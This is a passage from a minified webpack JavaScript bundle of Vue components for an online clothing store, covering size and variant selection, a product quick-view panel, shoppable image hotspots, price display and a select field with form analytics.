t,e;const o=(null!==(t=null===(e=this.selectedSwatch)||void 0===e?void 0:e.variantOptions)&&void 0!==t?t:[])[0];this.selectedSizeOption=this.getSizeCode(o)}else this.selectedSizeOption=""}}};var C=o("psIG");const k=(0,C.default)(P,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return t.selectedSwatch?o("div",{staticClass:"variant-selector"},[o("ValidationObserver",{ref:"validationObserver"},[t.isSingleSizeProduct||t.isSingleSizeWithGroups?t._e():o("ValidationProvider",{attrs:{rules:{size:!0},"skip-if-empty":!1},scopedSlots:t._u([{key:"default",fn:function(e){var i=e.errors,r=e.invalid;return[o("Select",{staticClass:"variant-selector__select",attrs:{disabled:t.isSingleSizeWithGroups,"error-message":r?i[0]:"",options:t.sizeOptions,placeholder:t.$t("variantSelector.selectSize"),"component-name":"size","disable-analytics":""},on:{click:function(t){t.preventDefault(),t.stopPropagation()}},model:{value:t.selectedSizeOption,callback:function(e){t.selectedSizeOption=e},expression:"selectedSizeOption"}})]}}],null,!1,1587703429)}),t._v(" "),o("transition",{attrs:{name:"fade-slide-down"}},[t.isSingleSizeProduct||t.isSizeVariantsProduct?t._e():o("ValidationProvider",{attrs:{rules:{group:!0},"skip-if-empty":!1},scopedSlots:t._u([{key:"default",fn:function(e){var i=e.errors,r=e.invalid;return[o("Select",{staticClass:"variant-selector__select",attrs:{disabled:!t.groupOptions.length,"error-message":r?i[0]:"",options:t.groupOptions,placeholder:t.selectedSwatch.productTypeDropdown||t.$t("variantSelector.selectType"),"component-name":"group","disable-analytics":""},model:{value:t.selectedGroupOption,callback:function(e){t.selectedGroupOption=e},expression:"selectedGroupOption"}})]}}],null,!1,3686475315)})],1)],1)],1):t._e()}),[],!1,null,"1212c713",null).exports;var j=o("Qqno"),E=o("GPaE");function ProductPanelvue_type_script_lang_js_ownKeys(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,i)}return o}function ProductPanelvue_type_script_lang_js_objectSpread(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?ProductPanelvue_type_script_lang_js_ownKeys(Object(o),!0).forEach((function(e){(0,i.default)(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):ProductPanelvue_type_script_lang_js_ownKeys(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}const T={name:"ProductPanel",components:{AddToBagButton:h.default,AmplienceIcon:d.default,Button:p.default,Figure:v.default,ProductPrice:f.default,SavedItems:c.default,SwatchSelector:_.default,VariantSelector:k},props:{active:{type:Boolean,default:!1},enableSaveButton:{type:Boolean,default:!0},forceVisible:{type:Boolean,default:!1},product:{type:Object,default:null},showAddToBag:{type:Boolean,default:!0},source:{type:String,required:!0},wrapperTitle:{type:String,default:null}},data(){var t,e,o=this;return{addToBagValidator:function(){var t,e,i;return null===(t=o.$refs.variantSelector)||void 0===t||null===(e=t.$refs)||void 0===e||null===(i=e.validationObserver)||void 0===i?void 0:i.validate()},loading:!1,selectedSwatchCode:null===(t=(null!==(e=this.product.swatches)&&void 0!==e?e:[])[0])||void 0===t?void 0:t.code,selectedVariant:null,showContent:!0,swatches:[]}},computed:ProductPanelvue_type_script_lang_js_objectSpread(ProductPanelvue_type_script_lang_js_objectSpread({},(0,l.mapGetters)("base",["BASE_app","BASE_universal"])),{},{analyticsData(){var t,e,o,i,r,s,n;const a=null===(t=this.selectedSwatch)||void 0===t?void 0:t.price,l=null===(e=this.selectedSwatch)||void 0===e||null===(o=e.price)||void 0===o?void 0:o.templateType,c=l===O.default.priceTemplates.WAS_NOW_TEMPLATE||l===O.default.priceTemplates.WAS_FROM_NOW_FROM_TEMPLATE,d=c?(0,u.priceWithoutCurrency)(null==a?void 0:a.wasMin):"",p=(0,u.priceWithoutCurrency)(null==a?void 0:a.min),v={category_id:null===(i=this.product)||void 0===i||null===(r=i.defaultCategory)||void 0===r?void 0:r.code,colour:null===(s=this.selectedSwatch)||void 0===s?void 0:s.name,discounted:c,originalPrice:d,price:p,productName:this.productName,productSKU:this.productCode,source:this.source};return null!==(n=this.wrapperTitle)&&void 0!==n&&n.length&&(v.title=this.wrapperTitle),v},hasColor(){return(0,b.hasColor)(this.selectedSwatch)},hasPrice(){var t;return null===(t=this.price)||void 0===t?void 0:t.min},isAddToBagToggleEnabled(){var t,e,o,i;return null===(t=this.BASE_app)||void 0===t||null===(e=t.config)||void 0===e||null===(o=e.toggles)||void 0===o||null===(i=o.hotspots)||void 0===i?void 0:i.addToBag},isCollection(){var t;return null===(t=this.product)||void 0===t?void 0:t.isCollection},isMobile(){return this.viewportCheck("mobile","tablet","touch")},areAllVariantsNotifyMe(){var t;return(0,b.areAllVariantsNotifyMe)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions)},isPreOrder(){var t,e;const o=null!==(t=this.selectedSwatch)&&void 0!==t?t:this.swatches[0];return(0,b.isPreOrder)(null!==(e=null==o?void 0:o.variantOptions)&&void 0!==e?e:[])},isShopNow(){return this.isCollection||!this.product.swatches},isSingleSizeProduct(){var t;return(0,b.isSingleSize)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions)},isSizeVariantsProduct(){var t;return(0,b.isSizeVariants)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions)},isVariantNotifyMe(){var t;const e=this.isSingleSizeProduct?null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions[0]:this.selectedVariant;return(0,b.isVariantNotifyMe)(e)},isVariantPreOrder(){var t;const e=this.isSingleSizeProduct?null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions[0]:this.selectedVariant;return(0,b.isVariantPreOrder)(e)},notifyMeURL(){var t,e;return this.isSingleSizeProduct?this.productURL:this.isSizeVariantsProduct?"".concat(this.productURL,"&sizeOne=").concat(null===(e=this.selectedVariant)||void 0===e?void 0:e.code):"".concat(this.productURL,"&sizeOne=").concat(this.getSizeCode(this.selectedSize),"&sizeTwo=").concat(null===(t=this.selectedVariant)||void 0===t?void 0:t.code)},price(){var t,e,o,i,r,s,n,a;if(this.selectedVariant){var l,c,d,p,v,h;const t=(0,u.priceWithoutCurrencyNumber)(null===(l=this.selectedVariant)||void 0===l||null===(c=l.priceData)||void 0===c?void 0:c.formattedWasPrice)>(0,u.priceWithoutCurrencyNumber)(null===(d=this.selectedVariant.priceData)||void 0===d?void 0:d.formattedValue),e=O.default.priceTemplates,o=e.USUAL_PRICE_TEMPLATE,i=e.WAS_NOW_TEMPLATE;return{min:null===(p=this.selectedVariant.priceData)||void 0===p?void 0:p.formattedValue,max:null,wasMin:t?null===(v=this.selectedVariant)||void 0===v||null===(h=v.priceData)||void 0===h?void 0:h.formattedWasPrice:null,templateType:t?i:o}}return{min:null===(t=this.selectedSwatch)||void 0===t||null===(e=t.price)||void 0===e?void 0:e.min,max:null===(o=this.selectedSwatch)||void 0===o||null===(i=o.price)||void 0===i?void 0:i.max,wasMin:null===(r=this.selectedSwatch)||void 0===r||null===(s=r.price)||void 0===s?void 0:s.wasMin,templateType:null===(n=this.selectedSwatch)||void 0===n||null===(a=n.price)||void 0===a?void 0:a.templateType}},productCategory(){var t;return null===(t=this.product)||void 0===t?void 0:t.defaultCategory},productCode(){var t,e;return this.isSingleSizeProduct?this.singleSizeProductCode:null!==(t=null===(e=this.selectedVariant)||void 0===e?void 0:e.code)&&void 0!==t?t:this.product.code},productImage(){var t,e,o;const i=null===(t=(null!==(e=null===(o=this.selectedSwatch)||void 0===o?void 0:o.pdpImageSet)&&void 0!==e?e:[])[0])||void 0===t?void 0:t.url;return"".concat(i,"?op_sharpen=1&wid=224")},productName(){var t;return null===(t=this.product)||void 0===t?void 0:t.name},productURL(){var t,e,o;return(0,E.version)(null!==(t=null===(e=this.selectedSwatch)||void 0===e?void 0:e.url)&&void 0!==t?t:null===(o=this.product)||void 0===o?void 0:o.url)},selectedSwatch(){var t,e=this;return null===(t=this.product.swatches)||void 0===t?void 0:t.find((function(t){return t.code===e.selectedSwatchCode}))},showSaveButton(){var t;return this.isShopNow?this.enableSaveButton&&this.productName&&this.productCode:Boolean(this.enableSaveButton&&this.productName&&this.productCode&&(null===(t=this.selectedSwatch)||void 0===t?void 0:t.code))},singleSizeProductCode(){var t,e,o;return null===(t=(null!==(e=null===(o=this.selectedSwatch)||void 0===o?void 0:o.variantOptions)&&void 0!==e?e:[])[0])||void 0===t?void 0:t.code},stockStatusFormatted(){var t,e;return this.selectedVariant?(0,w.formatStockStatus)(null===(e=this.selectedVariant)||void 0===e?void 0:e.stock):(0,w.formatStockStatus)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.stock)}}),watch:{active:{handler(t){!0===t&&this.retrieveSwatches()},immediate:!0},loading(t){this.$emit("loading",t)}},methods:{getSizeCode:t=>(null==t?void 0:t.code)||(null==t?void 0:t.size),hide(){this.forceVisible?this.$emit("close"):this.showContent=!1},onLoading(t){this.loading=t,this.isMobile&&this.hide()},retrieveSwatches(){var t,e,o=this;return s().async((function(i){for(;;)switch(i.prev=i.next){case 0:if(!((null===(t=o.swatches)||void 0===t?void 0:t.length)>0)){i.next=2;break}return i.abrupt("return");case 2:return i.prev=2,o.loading=!0,i.next=6,s().awrap(j.default.getProductSwatchData({productCode:o.product.code,groupCode:null===(e=o.product)||void 0===e?void 0:e.groupCode}).then((function(t){return t.swatches})));case 6:o.swatches=i.sent,i.next=12;break;case 9:i.prev=9,i.t0=i.catch(2),o.swatches=[];case 12:return i.prev=12,o.loading=!1,i.finish(12);case 15:case"end":return i.stop()}}),null,null,[[2,9,12,15]],Promise)},validateOnSubmit(){var t,e,o;return null===(t=this.$refs.variantSelector)||void 0===t||null===(e=t.$refs)||void 0===e||null===(o=e.validationObserver)||void 0===o?void 0:o.validate()}}};const z=(0,C.default)(T,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("transition",{attrs:{appear:"",name:t.isMobile?"fade":""}},[o("div",{staticClass:"product-panel",class:{"product-panel--desktop":!t.isMobile},on:{click:t.hide,keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"esc",27,e.key,["Esc","Escape"])?null:t.hide(e)}}},[o("transition",{attrs:{name:t.isMobile?"full-slide-up":"",appear:""},on:{leave:function(e){t.isMobile&&t.$emit("close")},"after-leave":function(e){!t.isMobile&&t.$emit("close")}}},[t.showContent?o("div",{staticClass:"product-panel__content",on:{click:function(t){t.preventDefault(),t.stopPropagation()},keyup:function(t){t.preventDefault(),t.stopPropagation()}}},[o("button",{staticClass:"product-panel__close-button",attrs:{"aria-label":t.$t("productPanel.close")},on:{click:function(e){return e.preventDefault(),e.stopPropagation(),t.hide(e)},keydown:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.preventDefault(),e.stopPropagation(),t.hide(e))}}},[o("AmplienceIcon",{attrs:{size:{width:t.isMobile?14:16},title:t.$t("productPanel.close"),name:"close"}})],1),t._v(" "),o("div",{staticClass:"product-panel__product"},[o("Figure",{staticClass:"product-panel__image",attrs:{src:t.productImage,alt:t.productName}}),t._v(" "),o("div",{staticClass:"product-panel__details"},[t.productName?o("h3",{staticClass:"product-panel__title"},[t._v("\n                            "+t._s(t.productName)+"\n                        ")]):t._e(),t._v(" "),t.hasPrice?o("p",[o("ProductPrice",{attrs:{min:t.price.min,max:t.price.max,"was-min":t.price.wasMin,"template-type":t.price.templateType}})],1):t._e(),t._v(" "),t.hasColor?[o("p",{staticClass:"product-panel__swatch-name"},[t._v("\n                                "+t._s(t.selectedSwatch.name)+"\n                            ")]),t._v(" "),o("SwatchSelector",{attrs:{swatches:t.product.swatches,"update-page-url":!1},on:{click:function(t){t.preventDefault(),t.stopPropagation()},keyup:function(e){if(!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter"))return null;e.preventDefault(),e.stopPropagation()}},model:{value:t.selectedSwatchCode,callback:function(e){t.selectedSwatchCode=e},expression:"selectedSwatchCode"}})]:t._e(),t._v(" "),t.productURL&&!t.isCollection&&t.isAddToBagToggleEnabled?o("Button",{staticClass:"product-panel__description",attrs:{path:t.productURL,variant:"plain"},nativeOn:{click:function(t){t.stopPropagation()}}},[t._v("\n                            "+t._s(t.$t("productPanel.viewFullDescription"))+"\n                        ")]):t._e()],2)],1),t._v(" "),t.isAddToBagToggleEnabled?[t.isCollection?t._e():o("VariantSelector",{ref:"variantSelector",attrs:{"selected-swatch-code":t.selectedSwatchCode,swatches:t.swatches},on:{click:function(t){t.preventDefault(),t.stopPropagation()},keyup:function(e){if(!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter"))return null;e.preventDefault(),e.stopPropagation()}},model:{value:t.selectedVariant,callback:function(e){t.selectedVariant=e},expression:"selectedVariant"}}),t._v(" "),o("div",{staticClass:"product-panel__cta-container"},[t.isCollection||t.isVariantNotifyMe?o("Button",{staticClass:"product-panel__cta",attrs:{path:t.isCollection?t.productURL:t.notifyMeURL},nativeOn:{click:function(t){t.stopPropagation()}}},[t._v("\n                            "+t._s(t.$t(t.isCollection?"productPanel.shopTheCollection":"productPanel.notifyMe"))+"\n                        ")]):t.areAllVariantsNotifyMe?o("Button",{staticClass:"product-panel__cta",nativeOn:{click:function(e){return t.validateOnSubmit()}}},[t._v("\n                            "+t._s(t.$t("productPanel.notifyMe"))+"\n                        ")]):t.showAddToBag?o("AddToBagButton",{staticClass:"product-panel__cta",attrs:{"analytics-data":t.analyticsData,"pre-order":t.isPreOrder||t.isVariantPreOrder,"product-category":t.productCategory,"product-code":t.productCode,"product-name":t.productName,"product-price":t.price,"stock-status":t.stockStatusFormatted,validator:t.addToBagValidator,"wrapper-title":t.wrapperTitle},on:{added:function(e){t.isMobile&&t.hide()},loading:function(e){return t.onLoading(e)}}}):t._e(),t._v(" "),t.showSaveButton?o("SavedItems",{staticClass:"product-panel__saved-items",attrs:{"analytics-data":t.analyticsData,"colour-code":t.selectedSwatch.code,"group-code":t.product.groupCode,"product-code":t.productCode,"product-name":t.productName}}):t._e()],1)]:t._e(),t._v(" "),!t.productURL||t.isCollection||t.isAddToBagToggleEnabled?t._e():o("Button",{staticClass:"product-panel__cta",attrs:{path:t.productURL},nativeOn:{click:function(t){t.stopPropagation()}}},[t._v("\n                    "+t._s(t.$t("productPanel.viewFullDescription"))+"\n                ")]),t._v(" "),t.productURL&&t.isCollection&&!t.isAddToBagToggleEnabled?o("Button",{staticClass:"product-panel__cta",attrs:{path:t.productURL},nativeOn:{click:function(t){t.stopPropagation()}}},[t._v("\n                    "+t._s(t.$t("productPanel.viewTheCollection"))+"\n                ")]):t._e()],2):t._e()])],1)])}),[],!1,null,"5cde0ea8",null).exports;var A=o("Hxth"),V=o("9Umg"),x=o("miG1"),D=o("TvYX"),M=o("gkcb");function Hotspotsvue_type_script_lang_js_ownKeys(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,i)}return o}function Hotspotsvue_type_script_lang_js_objectSpread(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?Hotspotsvue_type_script_lang_js_ownKeys(Object(o),!0).forEach((function(e){(0,i.default)(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):Hotspotsvue_type_script_lang_js_ownKeys(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}const N={name:"Hotspots",components:{Popper:a(),ProductPanel:z},mixins:[A.default],props:{metadata:{type:Object,required:!0},viewport:{type:Object,default:null}},data:()=>({activeHotspot:null,focusableElements:[],availableProducts:[]}),computed:Hotspotsvue_type_script_lang_js_objectSpread(Hotspotsvue_type_script_lang_js_objectSpread({},(0,l.mapGetters)("base",["BASE_routes","BASE_version"])),{},{availableHotspots(){var t,e,o,i,r=this;return((null===(t=this.metadata)||void 0===t||null===(e=t.metadata)||void 0===e||null===(o=e.hotSpots)||void 0===o||null===(i=o.hotSpots)||void 0===i?void 0:i.list)||[]).map((function(t){const e=r.isUSCatalogue?t.selector:t.target;return t.extractedValues=(0,V.extractProductInfoFromHotspots)(e),t}))},hasActiveHotspot(){return Boolean(this.activeHotspot)},hasHotspots(){var t;return(null===(t=this.hotspots)||void 0===t?void 0:t.length)>0},hotspots(){var t=this;return this.availableHotspots.map((function(e){return Hotspotsvue_type_script_lang_js_objectSpread(Hotspotsvue_type_script_lang_js_objectSpread({},e),{},{product:t.matchProductAgainstHotspot(t.availableProducts,e.extractedValues)})})).filter((function(e){return e.product&&t.isWithinViewport(e)})).sort((function(t,e){return t.points.y-e.points.y}))},isMobile(){return this.viewportCheck("mobile","tablet","touch")},isUSCatalogue(){return"us"===this.BASE_version.toLowerCase()}}),mounted(){this.mountEventListeners(),this.setupObserver()},beforeDestroy(){this.destroyEventListeners()},methods:Hotspotsvue_type_script_lang_js_objectSpread(Hotspotsvue_type_script_lang_js_objectSpread({},(0,l.mapActions)("upsell",["UPSELL_getProducts"])),{},{UIDGen:D.default,destroyEventListeners(){this.$bus.$off("PRODUCT:added-to-bag",this.onAddedToBag)},findProductData:(t,e,o)=>t.find((function(t){return t.code===e&&(o?o===t.groupCode:!t.groupCode)})),getAnalyticsData(t){var e,o,i,r,s;return{category_id:null==t||null===(e=t.product)||void 0===e||null===(o=e.defaultCategory)||void 0===o?void 0:o.code,productName:null==t||null===(i=t.product)||void 0===i?void 0:i.name,productSKU:null==t?void 0:t.product.code,source:(null===(r=this.BASE_routes.current.meta)||void 0===r||null===(s=r.analytics)||void 0===s?void 0:s.source)||"Source not set",type:this.$t("hotspots.hotspots")}},getStyle:t=>({"--left":"".concat(100*t.points.x,"%"),"--top":"".concat(100*t.points.y,"%")}),isWithinBounds:(t,e,o)=>!e||!o||t>=e&&t<=o,isWithinViewport(t){if(!this.viewport)return!0;const e=this.metadata,o=e.height,i=e.width,r=t.points,s=r.x,n=r.y;return this.isWithinBounds(s*i,this.viewport.left,this.viewport.right)&&this.isWithinBounds(n*o,this.viewport.top,this.viewport.bottom)},matchProductAgainstHotspot(t,e){const o=e.productCode,i=e.groupCode,r=e.swatch,s=this.findProductData(t,o,i,r);return s?r?this.moveSwatchToFirstPosition(s,r):s:null},moveSwatchToFirstPosition(t,e){const o=t.swatches||[],i=o.find((function(t){return decodeURIComponent(t.name)===e}));if(i){const r=[i,...o.filter((function(t){return t.name!==e}))];return Hotspotsvue_type_script_lang_js_objectSpread(Hotspotsvue_type_script_lang_js_objectSpread({},t),{},{swatches:r})}return t},mountEventListeners(){this.$bus.$on("PRODUCT:added-to-bag",this.onAddedToBag)},onAddedToBag(){this.closeActiveHotspot()},onDocumentClick(t){t===this.activeHotspot&&this.closeActiveHotspot()},retrieveProducts(){var t,e=this;return s().async((function(o){for(;;)switch(o.prev=o.next){case 0:return t=[],e.availableHotspots.forEach((function(e){let o=e.extractedValues;const i={productCode:o.productCode,groupCode:o.groupCode,typeOfImage:"portrait"};t.some((function(t){return t.productCode===i.productCode&&t.groupCode===i.groupCode}))||t.push(i)})),o.next=4,s().awrap(e.UPSELL_getProducts({filter:function(t){let e=t.variantOptions;return!(0,b.isSoldOut)(e,!0)||(0,b.isNotifyMe)(e,!0)},payload:t}));case 4:e.availableProducts=o.sent;case 5:case"end":return o.stop()}}),null,null,null,Promise)},setActiveHotspot(t){if(this.activeHotspot=t,!this.activeHotspot)return;const e=document.getElementById("product-panel-".concat(t.id));this.focusFirstElement(e),(0,x.quickView)(Hotspotsvue_type_script_lang_js_objectSpread({action:"open"},this.getAnalyticsData(t)))},closeActiveHotspot(t){var e;t&&(null===(e=this.$refs["hotspot".concat(t)][0])||void 0===e||e.focus());this.activeHotspot=null,this.focusableElements=[]},setFocusableElements(t){if(!t)return[];return this.filterDisabledElements([...t.querySelectorAll('a, button, input, textarea, select, details, [tabindex]:not([tabindex="-1"])')])},filterDisabledElements:t=>t.filter((function(t){return!t.hasAttribute("disabled")})),focusFirstElement(t){var e,o;this.focusableElements=this.setFocusableElements(t),null===(e=this.focusableElements)||void 0===e||null===(o=e[0])||void 0===o||o.focus()},trapFocus(t,e){const o=this.focusableElements[0],i=this.focusableElements[this.focusableElements.length-1];e.target===i&&"next"===t&&(e.preventDefault(),o.focus()),e.target===o&&"previous"===t&&(e.preventDefault(),i.focus())},setupObserver(){var t=this;return s().async((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,s().awrap((0,M.whenAvailable)((function(){return t.$el})));case 2:if(t.$el instanceof HTMLElement){e.next=4;break}return e.abrupt("return");case 4:t.createIntersectionObserver({delay:500,success:function(){return t.retrieveProducts()},target:t.$el,threshold:.25});case 5:case"end":return e.stop()}}),null,null,null,Promise)}})};const B=(0,C.default)(N,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{staticClass:"hotspots",class:{"hotspots--active":t.hasActiveHotspot,"hotspots--enabled":t.hasHotspots}},[t._t("default"),t._v(" "),t._l(t.hotspots,(function(e,i){return o("transition",{key:e.id,attrs:{appear:"",name:"bounce-in"}},[o("Popper",{style:{"--index":i},attrs:{"append-to-body":"",disabled:t.isMobile,"force-show":e===t.activeHotspot,options:{placement:"bottom",modifiers:{offset:{offset:"0, 12px"}}},"enter-active-class":"fade-enter-active","leave-active-class":"fade-leave-active",transition:"fade",trigger:"clickToOpen"},on:{documentClick:function(o){return t.onDocumentClick(e)}}},[o("div",{staticClass:"popper hotspots__popper",attrs:{id:"product-panel-"+e.id},on:{keydown:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"tab",9,e.key,"Tab")||e.ctrlKey||e.shiftKey||e.altKey||e.metaKey?null:t.trapFocus("next",e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"tab",9,e.key,"Tab")?null:e.shiftKey?e.ctrlKey||e.altKey||e.metaKey?null:t.trapFocus("previous",e):null},function(o){return!o.type.indexOf("key")&&t._k(o.keyCode,"escape",void 0,o.key,void 0)?null:t.closeActiveHotspot(e.id)}]}},[o("ProductPanel",{attrs:{active:!t.isMobile&&e===t.activeHotspot,"force-visible":"",product:e.product,source:t.$t("hotspots.hotspots")},on:{close:function(o){return t.closeActiveHotspot(e.id)}}})],1),t._v(" "),o("button",{key:e.id,ref:"hotspot"+e.id,refInFor:!0,staticClass:"hotspots__spot tab-focus--box",style:t.getStyle(e),attrs:{slot:"reference",id:e===t.activeHotspot?"active-hotspot":"","aria-pressed":e===t.activeHotspot,"aria-label":t.$t("hotspots.open",{productTitle:e.product.name})},on:{click:function(o){return t.setActiveHotspot(e)},keydown:function(o){return!o.type.indexOf("key")&&t._k(o.keyCode,"enter",13,o.key,"Enter")?null:(o.stopPropagation(),t.setActiveHotspot(e))}},slot:"reference"})])],1)})),t._v(" "),t.isMobile&&t.hasActiveHotspot?o("Portal",{attrs:{slim:"",to:"base"}},[o("ProductPanel",{attrs:{active:!0,product:t.activeHotspot.product,source:t.$t("hotspots.hotspots")},on:{close:t.closeActiveHotspot}})],1):t._e()],2)}),[],!1,null,"14811f0a",null).exports},iGbs:(t,e,o)=>{o.r(e),o.d(e,{default:()=>n});o("3dw1");var i=o("iZvG"),r=o("E3+p");function ownKeys(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,i)}return o}const s={name:"ProductPrice",props:{max:{type:String,required:!1,default:""},min:{type:String,required:!0},templateType:{type:String,required:!0,validator:function(t){return Object.keys(r.default.priceTemplates).includes(t)}},wasMin:{type:String,required:!1,default:""}},data:()=>function(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(o),!0).forEach((function(e){(0,i.default)(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}({},r.default.priceTemplates)};const n=(0,o("psIG").default)(s,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("span",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"product-price"},[t.templateType===t.FROM_TEMPLATE?[t.max?[t._v("\n            "+t._s(t.$t("productPrice.fromTo",[t.min,t.max]))+"\n        ")]:[t._v("\n            "+t._s(t.$t("productPrice.from",[t.min]))+"\n        ")]]:t.templateType===t.WAS_NOW_TEMPLATE?[o("i18n",{attrs:{path:"productPrice.wasNow",tag:!1}},[o("span",{staticClass:"product-price--previous"},[t._v(t._s(t.wasMin))]),t._v(" "),o("span",{staticClass:"product-price--discounted"},[t._v(t._s(t.min))])])]:t.templateType===t.WAS_FROM_NOW_FROM_TEMPLATE?[o("i18n",{attrs:{path:"productPrice.wasNow",tag:!1}},[o("span",{staticClass:"product-price--previous"},[t._v(t._s(t.$t("productPrice.from",[t.wasMin])))]),t._v(" "),o("span",{staticClass:"product-price--discounted"},[t._v(t._s(t.$t("productPrice.from",[t.min])))])])]:[t._v("\n        "+t._s(t.min)+"\n    ")]],2)}),[],!1,null,"80d79a46",null).exports},JLY0:(t,e,o)=>{o.r(e),o.d(e,{default:()=>a});o("3dw1");var i=o("iZvG"),r=o("miG1"),s=o("E3+p");function ownKeys(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,i)}return o}const n={name:"Select",components:{Spinner:o("TpzX").default},model:{prop:"value",event:"input"},props:{analyticsOnCreation:{type:Boolean,default:!1},analyticsUseValue:{type:Boolean,default:!1},componentName:{type:String,required:!0},disableAnalytics:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},errorMessage:{type:String,default:""},fieldName:{type:String,default:"Missing field name"},formName:{type:String,default:"Missing form name"},label:{type:String,default:""},loading:{type:Boolean,default:!1},multiple:{type:Boolean,default:!1},options:{type:Array,required:!0},placeholder:{type:String,default:""},value:{type:[Array,String],default:""},size:{type:[null,Number],default:null},sublabel:{type:String,default:""}},data(){return{uid:this.UIDGen()}},computed:{model:{get(){return this.value},set(t){this.$emit("input",t),this.analyticsActions()}}},created(){this.value&&this.analyticsOnCreation&&this.analyticsActions()},methods:{analyticsActions(){var t=this;this.disableAnalytics||setTimeout((function(){var e,o,n;const a=s.default.sensitiveDatafields.some((function(e){var o;return null===(o=t.fieldName)||void 0===o?void 0:o.toLowerCase().includes(e)})),l=t.analyticsUseValue?t.value:null===(e=t.options.find((function(e){return e.code===t.value})))||void 0===e?void 0:e.name,c={type:t.errorMessage?null===s.default||void 0===s.default||null===(n=s.default.events)||void 0===n?void 0:n.ERROR:null===s.default||void 0===s.default||null===(o=s.default.events)||void 0===o?void 0:o.INTERACTION,field:t.fieldName,formName:t.formName,value:a?Boolean(l):l};t.errorMessage&&(c.errorMessage=t.errorMessage),(0,r.formField)(function(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(o),!0).forEach((function(e){(0,i.default)(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}({},c))}),10)}}};const a=(0,o("psIG").default)(n,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{staticClass:"select"},[o("label",{attrs:{for:t.uid}},[t.label?o("span",{staticClass:"select__label"},[t._v("\n            "+t._s(t.label)+"\n        ")]):t._e(),t._v(" "),t.sublabel?o("small",{staticClass:"select__sub-label"},[t._v("\n            "+t._s(t.sublabel)+"\n        ")]):t._e(),t._v(" "),o("div",{staticClass:"select__wrapper"},[t.loading?o("Spinner",{staticClass:"select__wrapper--loading",attrs:{size:24}}):t._e(),t._v(" "),o("select",{directives:[{name:"model",rawName:"v-model",value:t.model,expression:"model"}],staticClass:"select__select",class:{"select__select--invalid":t.errorMessage},attrs:{id:t.uid,multiple:t.multiple,disabled:t.disabled||t.loading,name:t.componentName,size:t.size,tabindex:"0"},on:{click:function(t){t.preventDefault(),t.stopPropagation()},keyup:function(e){if(!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter"))return null;e.preventDefault(),e.stopPropagation()},change:function(e){var o=Array.prototype.filter.call(e.target.options,(function(t){return t.selected})).map((function(t){return"_value"in t?t._value:t.value}));t.model=e.target.multiple?o:o[0]}}},[t.placeholder&&!t.loading?o("option",{staticClass:"select__option",attrs:{disabled:"",hidden:null!==t.size,value:""}},[t._v("\n                    "+t._s(t.placeholder)+"\n                ")]):t._e(),t._v(" "),t._l(t.options,(function(e,i){var r=e.code,s=e.name,n=e.disabledOption;return o("option",{key:"option-"+i,staticClass:"select__option",attrs:{disabled:n},domProps:{value:r}},[t._v("\n                    "+t._s(s)+"\n                ")])}))],2)],1),t._v(" "),o("transition",{attrs:{name:"fade-slide-up"}},[t.errorMessage?o("small",{staticClass:"select__error-message",attrs:{role:"alert","aria-live":"assertive","aria-relevant":"all"}},[t._v("\n                "+t._s(t.errorMessage)+"\n            ")]):t._e()])],1)])}),[],!1,null,"4b6b6b47",null).exports}}]);

--- FILE ---
content_type: application/x-javascript
